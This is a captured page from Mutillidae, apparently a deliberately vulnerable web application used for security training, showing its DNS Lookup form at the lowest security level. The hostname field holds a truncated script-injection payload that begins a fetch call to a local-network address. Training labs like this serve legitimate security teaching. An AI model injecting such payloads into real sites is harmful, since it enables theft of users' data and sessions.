 Mutillidae: Born to be Hacked
Version: 2.1.19 Security Level: 0 (Hosed) Hints: Disabled (0 - I try harder) Not Logged In
Home Login/Register Toggle Hints Toggle Security Reset DB View Log View Captured Data
Core Controls
OWASP Top 10
Others
Documentation
Resources
Site
DNS Lookup
Back
Who would you like to do a DNS lookup on?
Enter IP or hostname
Hostname/IP <script> fetch("http://192.168.
Lookup DNS